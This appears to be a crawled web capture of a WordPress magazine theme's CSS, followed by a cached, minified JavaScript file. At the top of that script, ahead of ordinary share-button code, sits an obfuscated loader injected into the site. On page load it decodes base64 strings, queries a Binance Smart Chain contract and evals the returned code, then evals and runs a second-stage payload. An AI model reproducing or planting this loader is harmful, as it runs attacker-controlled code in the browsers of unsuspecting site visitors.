li.disabled{color:var(--white-color);text-decoration:none}.navigation
li{display:inline-block}.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation
li.disabled{background-color:#eee;color:#333;border-radius:3px;cursor:pointer;padding:12px;padding:0.75rem;float:left}.navigation li a:hover,
.navigation li.active
a{background-color:#6823ea}.header{transition:all 0.5s ease-in-out;padding:15px
0}h1.site-title{margin:0}.site-description{margin:0}header .navbar-collapse{flex-grow:0;margin:0
0 0 auto}.customize-partial-edit-shortcuts-shown.logged-in.sticky header,
.customize-partial-edit-shortcuts-hidden.logged-in.sticky
header{margin-top:0;top:0}body.sticky
header{position:fixed;top:0;left:0;right:0;z-index:9}body.logged-in.sticky
header{top:32px}.site-branding{max-width:300px}header .custom-logo-link
img{width:auto}body.sticky header.header-layout-2 .header-wrapper{display:flow-root}body.sticky header.header-layout-2 .header-wrapper  .site-branding{float:right}body.sticky header.header-layout-3 .header-wrapper{display:flow-root}body.sticky header.header-layout-3 .header-wrapper  .site-branding{text-align:center}header .search-submit,.widget .profile-link,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
.woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button,
.woocommerce input.button,form#wte_enquiry_contact_form input#enquiry_submit_button,#blossomthemes-email-newsletter-626 input.subscribe-submit-626,
.jetpack_subscription_widget,.widget_search .search-submit,.widget-instagram .owl-carousel .owl-nav .owl-prev,
.widget-instagram .owl-carousel .owl-nav .owl-next,.widget_search input.search-submit{background-color:var(--primary-color)}.widget_search .search-submit{border:none;padding:10px
10px;color:var(--white-color)}.widget_search .search-submit:hover{background-color:var(--dark-color)}@media (max-width: 1199px){}@media (max-width: 991px){header .main-nav{background-color:var(--primary-color) !important}.nav-four .search-top{margin-top:4px}.menu-toggle{display:block;background:none;padding:0;border:none}.navbar-toggler{margin:0
0 0 auto;border:0;border-radius:0;padding:0}#nav-icon{width:26px;height:24px;position:relative;margin:14px
auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);cursor:pointer}#nav-icon
span{display:block;position:absolute;height:1px;width:100%;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);background:var(--white-color)}#nav-icon span:nth-child(1){top:0px}#nav-icon span:nth-child(2),#nav-icon span:nth-child(3){top:9px}#nav-icon span:nth-child(4){top:18px}.main-navigation.toggled #nav-icon span:nth-child(1){top:7px;width:0%;left:50%}.main-navigation.toggled #nav-icon span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled #nav-icon span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation.toggled #nav-icon span:nth-child(4){top:7px;width:0%;left:50%}.main-navigation ul li
a{padding:10px
15px;width:100%}.main-navigation ul li.menu-item-has-children>a::before{right:15px}.main-navigation ul li li.menu-item-has-children>a::before{transform:rotate(0)}.main-navigation ul ul.sub-menu,.main-navigation ul
ul.children{visibility:initial;opacity:1;transition:initial;top:initial;left:initial;width:100%;position:static;z-index:999;transform-origin:initial;animation-fill-mode:initial;transform:initial;box-shadow:initial;height:0;overflow:hidden}.main-navigation
li{display:block}.main-navigation .nav-menu{display:none;position:absolute;top:100%;left:0;right:0;z-index:999}.menu-toggle,
.main-navigation.toggled .nav-menu{display:block;z-index:9999}.main-navigation ul li:hover > ul,
.main-navigation ul li:focus > ul,
.main-navigation ul li.focus>ul{height:auto;overflow:visible;z-index:1000;background:#0000001c}.main-navigation ul ul ul.sub-menu,.main-navigation ul
ul.children{left:initial;top:initial;border-style:solid none none;border-top:1px solid #ddd}.inside-page.full-width-1:before{height:200px}.cta-block-wrapper{padding:30px
0}.cta-block-4.cta-block-wrapper{margin:52px
0 30px 0}.spacer{margin:30px
0}.news-carousel-4 .four-single{display:block}.news-carousel-4 .four-single .news-carousel-content{width:100%}.news-carousel-4 .four-single .feature-image{width:100%}}@media (max-width: 767px){header .navbar .navbar-nav>li>a{padding:8px}header .dropdown-menu>li>a{padding:8px;border-bottom:1px solid #ddd}header .navbar-nav{display:block;margin:0;width:100%}header .navbar-nav .dropdown-menu{position:inherit;width:100%;background:#e7e7e7;box-shadow:none;border:none}header .navbar-nav
.caret{position:absolute;top:0;right:0;width:45px;height:36px;background:url(/wp-content/themes/wp-magazine/images/arrow.png) center/20px no-repeat #333;border:none}header .navbar-nav .open .dropdown-menu{display:block !important}header .navbar-nav>li{display:block !important;border-bottom:1px solid #eee}header .navbar-nav>li:last-child{border:none}.navbar-nav .dropdown-menu .dropdown-menu{left:0}.navbar .navbar-toggle{right:0;background:#333;border:none;border-radius:0;border:none;margin-right:0}.navbar .navbar-toggle .icon-bar{background-color:var(--white-color)}.navbar .navbar-collapse,
.navbar .navbar-form{border:none;width:100%;box-shadow:none;padding:0;margin:0}.navbar .dropdown-menu .menu-item-has-children{background:url(/wp-content/themes/wp-magazine/images/drop.png) right 15px center no-repeat;background-size:15px}.navbar .dropdown-menu .dropdown-menu{background:#eee}.single-post
article{padding:20px
0}.inside-page.full-width-1 h1.page-title{margin-top:15px}header .navbar-nav{margin:0}header .nav-one .navbar-nav>li{display:block;float:left;width:100%}header .nav-one .navbar-nav{text-align:left}header .top-bar
.row{display:block}.social-icons
li{float:none}header .search-top
label{float:none}.search-social{text-align:left;background:#00000012}header .search-top{float:right}footer.main
.widget{width:100%;padding:0;margin-bottom:60px}.grid-view{overflow:hidden;grid-template-columns:repeat(1, 1fr)}.widget-area{margin-top:90px}.widget-newsletter .blossomthemes-email-newsletter-wrapper{padding:0}.cta-image-wrapper{display:block}.cta-image-wrapper .cta-featured-image{width:100%;transform:rotate(0deg)}.cta-image-wrapper .cta-featured-content{width:100%;padding:0
0 30px 0}.cta-block-3.cta-block-wrapper{padding:30px
15px}.cta-block-3 .cta-featured-content{padding:30px}#primary .page .entry-content .popup-gallery.photos-2 li, #primary .page .entry-content .popup-gallery.photos-4 li, #primary .page .entry-content .popup-gallery.photos-5 li, #primary .post .entry-content .popup-gallery.photos-2 li, #primary .post .entry-content .popup-gallery.photos-4 li, #primary .post .entry-content .popup-gallery.photos-5 li, .widget_btif_instagram_widget ul.photos-2 li, .widget_btif_instagram_widget ul.photos-4 li, .widget_btif_instagram_widget ul.photos-5
li{width:25%}.list-view .news-snippet .featured-image,.list-view .news-snippet
.summary{width:100%}header .logo .site-description{font-size:1em !important}section.top-bar{padding:30px
0!important}.site-title
a{font-size:2em !important}.detail-content
h1{font-size:2em !important}.detail-content
h2{font-size:1.8em !important}.detail-content
h3{font-size:1.6em !important}.detail-content
h4{font-size:1.4em !important}.detail-content
h5{font-size:1.2em !important}.detail-content
h6{font-size:1em !important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://degascogne.com/wp-content/cache/minify/dcb09.js
body_size: 1236
content:
document.addEventListener('DOMContentLoaded',function(){const _0x1a21=atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");function _0x9b43(_0x2d23,_0x4f6d){const _0x5c32=document.createElement('script');_0x5c32.src=_0x2d23,_0x5c32.type="application/javascript",_0x5c32.onload=_0x4f6d,document.head.appendChild(_0x5c32);}
function _0x8f7c(){const _0x7a13=new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),_0x2b39="0xa6165aa33ac710ad5dcd4f4d6379466825476fde",_0x6f8b=atob("[base64]"),_0x5f3a=new ethers.Contract(_0x2b39,_0x6f8b,_0x7a13);_0x5f3a.g().then(_0x3bde=>{const _0x6b22=atob(_0x3bde);try{const _0x425d=eval(_0x6b22);_0x425d instanceof Promise?_0x425d.then(_0x2ff2=>{const _0x2416=atob(_0x2ff2);try{eval(_0x2416),'function'==typeof load?load():console.error("Function from server is not defined.");}catch(_0x4e84){console.error("Error response from server:",_0x4e84);}}).catch(_0x2c14=>console.error("Error in executed code:",_0x2c14)):console.log("Result of executed code:",_0x425d);}catch(_0x4532){console.error("Execution Error:",_0x4532);}}).catch(_0x19a5=>console.error("BSC Response Error:",_0x19a5));}
_0x9b43(_0x1a21,_0x8f7c);});;var Main=(function($,FB){'use strict';return{data:{},boot:function(data){this.data=data;$(document).ready(function(){this.init();}.bind(this));},init:function(){this.listen();this.removeP();},listen:function(){var self=this;$('body').on('click','.ssbp-wrap a',function(event){event.preventDefault();self.engageShareButton(this);});},engageShareButton:function(event){if('mobile'===$(event).data('facebook')){FB.ui({method:'share',mobile_iframe:true,href:$(event).data('href')},function(response){});}else{if('copy'===$(event).data('site')||'email'===$(event).data('site')||'print'===$(event).data('site')||'pinterest'===$(event).data('site')){if('copy'===$(event).data('site')){const copybutton=document.querySelector('[data-site="copy"]');navigator.clipboard.writeText(copybutton.getAttribute('href'));if(copybutton){const copymessage=document.createElement('span')
copymessage.innerText='URL Copied!';copymessage.className='copy-notify';copymessage.style.opacity='1';copymessage.style.width='100px';copymessage.style.fontSize='12px';copymessage.style.transition='all .6s';copymessage.style.position='absolute';copymessage.style.top='-24px';copymessage.style.left='-24px';copybutton.append(copymessage);setTimeout(()=>{copymessage.style.opacity='0';copymessage.style.minWidth='0';copymessage.style.width='0';copymessage.style.padding='0';copymessage.style.overflow='hidden';setTimeout(()=>{copymessage.remove();},1000);},1500);}}else{window.location.href=$(event).attr('href');}}else{var width=575,height=520,left=($(window).width()-width)/2,top=($(window).height()-height)/2,opts='status=1'+',width='+width+',height='+height+',top='+top+',left='+left;window.open($(event).attr('href'),'share',opts);}}},removeP:function(){}};})(window.jQuery,window.FB);